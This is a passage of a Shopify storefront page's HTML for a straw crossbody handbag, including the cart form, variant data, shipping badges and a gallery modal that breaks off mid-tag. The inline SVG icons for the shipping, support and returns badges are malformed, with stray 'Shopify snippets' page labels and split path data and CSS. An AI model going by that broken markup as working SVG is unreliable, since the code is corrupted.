          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-de/cart/add" id="product-form-template--18597271863389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18597271863389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39941514788957"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18597271863389__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6750628905053" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></product-form><link href="//snugglyofficial.com/cdn/shop/t/139/assets/component-pickup-availability.css?v=132348821858131657411753236747" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-de"
      data-variant-id="39941514788957"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/pickup-availability.js?v=79308454523338307861753236747" defer="defer"></script></div>

<div class="tablet-container">
<div class="tablet">
<svg
dc="http://purl.org/dc/elements/1.1/"
xmlns="http://www.w3.org/2000/svg"
xlink="http://www.w3.org/1999/xlink"
width="15"
fill="#2e2f3c"
version="1.1"
id="Layer_1"
x="0px"
y="0px"
viewBox="0 0 24 24"
style="enable-background:new 0 0 24 24;"
space="preserve"
>
<metadata>
< creator>Davooda</ creator>
xmlns:
xmlns:
xml:
dc: dc:
Shopify snippets 17
< relation>https://davooda.com</ relation>
</metadata>
<style type="text/css">
.st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st3{fill:#1E1E1E;}
.st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejo
in:round;stroke-miterlimit:10;}
.st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st7{fill:#010101;}
.st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
</style>
<g>
<path
class="st0"
d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18
h-3"
/>
<line class="st0" x1="5" y1="13" x2="2" y2="13" />
</g>
<line class="st0" x1="15" y1="18" x2="9" y2="18" />
<circle class="st0" cx="6.5" cy="18.5" r="2.5" />
<circle class="st0" cx="17.5" cy="18.5" r="2.5" />
<polyline class="st0" points="15,7 15,12 15,14 " />
<line class="st0" x1="1" y1="9" x2="7" y2="9" />
<line class="st0" x1="4" y1="19" x2="3" y2="19" />
</svg>
<span>Fast Shipping</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
fill="#000000"
version="1.1"
id="Capa_1"
viewBox="0 0 361.014 361.014"
space="preserve"
>
<g>
<g id="Layer_5_47_">
<path
d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.
77,8.791,186.637,8.791h-12.26 c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.2
91,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075 c0,35.436,20.987,43.6
09,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.
dc: dc:
xmlns:
xml:
Shopify snippets 18
347-16.347 c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c
51.86,0,94.912,38.418,102.2,88.288 c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,
7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184 c2.25,0,1.868,1.798,
1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.7
43 c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.
753c0,13.119,10.635,23.752,23.753,23.752 h22.933c9.112,0,17.023-5.132,21.005-12.662c0.3
48-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373 c1.694-5.7
58,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,2
9.978-43.609v-25.075 C361.013,137.082,340.026,126.94,331.035,126.94z"
/>
</g>
</g>
</svg>
<span>24/7 support</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
version="1.1"
viewBox="0 0 256 256"
space="preserve"
>
<defs></defs>
<g
style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: but
t; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity:
1;"
transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
>
<path
d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024
-0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 3
6.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604
c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251
-1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.
593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.4
6 C 45.509 37.557 45.254 37.605 45 37.605 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 8
8 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.1
76 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.25
1 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -1
5.187 V 21.768 L 47 36.955 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
xmlns:
xml:
Shopify snippets 19
/>
<path
d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306
-1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.
251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025
-1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -
1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076
6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783
89.884 45.393 90 45 90 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.7
56 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.3
26 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251
1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.
658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c
0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.8
74 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081
-2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.0
81 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
Shopify snippets 20
/>
</g>
</svg>
<span>60 days returns</span>
</div>
</div>
<style>
.tablet-container{
width: 100%;
display: flex;
gap: 7px;
}
.tablet{
width: max-content;
background-color: #eeeeee;
border-radius: 5px;
max-width: 200px;
padding: 1px 5px;
font-size: 10.5px;
line-height: 20px;
display: flex;
font-weight: 700;
gap: 5px;
align-items: center;
color: #2e2f3c;
}
</style>


                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="14"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="14"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="3"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="14"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="14"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              

                <sticky-atc 
                  id="sticky-atc-template--18597271863389__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--18597271863389__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--18597271863389__main"
                          src="//snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&width=500"
                          alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            The Sophie - Stylish Crossbody Handbag
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18597271863389__main">


<div
  class="
    price price-template--18597271863389__main
  price--on-sale  price--no-compare price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $34.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $34.95</span>
      </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">22</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--18597271863389__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--18597271863389__main"
                            data-url="/en-de/products/stylish-crossbody-handbag"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Green'
                                        data-options='Green'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='39941514788957'
                                      >
                                        Green
                                      </option>
                                    
                                      <option
                                        value='White'
                                        data-options='White'
                                        
                                        
                                        data-variant-id='39941514821725'
                                      >
                                        White
                                      </option>
                                    
                                      <option
                                        value='Brown'
                                        data-options='Brown'
                                        
                                        
                                        data-variant-id='39946135863389'
                                      >
                                        Brown
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":39941514788957,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"44681168-green","requires_shipping":true,"taxable":false,"featured_image":{"id":30220384829533,"product_id":6750628905053,"position":6,"created_at":"2022-03-22T18:05:53-04:00","updated_at":"2024-01-07T04:00:44-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":800,"height":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044","variant_ids":[39941514788957]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - Green","public_title":"Green","options":["Green"],"price":3495,"weight":0,"compare_at_price":4495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450924637,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39941514821725,"title":"White","option1":"White","option2":null,"option3":null,"sku":"44681168-white","requires_shipping":true,"taxable":false,"featured_image":{"id":30220384796765,"product_id":6750628905053,"position":5,"created_at":"2022-03-22T18:05:51-04:00","updated_at":"2024-01-07T05:16:50-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":640,"height":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610","variant_ids":[39941514821725]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - White","public_title":"White","options":["White"],"price":3495,"weight":0,"compare_at_price":3830,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450891869,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39946135863389,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"44681168-brown","requires_shipping":true,"taxable":false,"featured_image":{"id":30225598349405,"product_id":6750628905053,"position":7,"created_at":"2022-03-23T17:04:41-04:00","updated_at":"2024-01-07T04:00:57-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":800,"height":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057","variant_ids":[39946135863389]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - Brown","public_title":"Brown","options":["Brown"],"price":3495,"weight":0,"compare_at_price":3908,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22493772415069,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--18597271863389__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--18597271863389__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                    <p>Introducing the The Sophie, a stylish Crossbody Bag! This little bag is perfect for days spent exploring or relaxing by the pool. The cute and compact design is perfect for carrying your essentials, while the straw material keeps you cool and comfortable in the heat. Whether you're running errands or enjoying a day out, this bag will keep you stylish and prepared for anything. So don't wait, grab your Straw Crossbody Bag today!</p>
<p>The bag features space for the cell phone as well</p>
                  </div><a href="/en-de/products/stylish-crossbody-handbag" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18597271863389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18597271863389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&width=550 550w,//snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&width=1445"
    alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22488450924637"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&width=550 550w,//snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&width=1445"
    alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22488450400349"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&width=550 550w,//snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&width=1445"
    alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22488450596957"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&width=550 550w,//snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&width=1445"
    alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22488450629725"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&width=550 550w,//snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&width=1445"
    alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22488450695261"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&width=550 550w,//snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&width=1445"
    alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22488450891869"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&width=550 550w,//snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
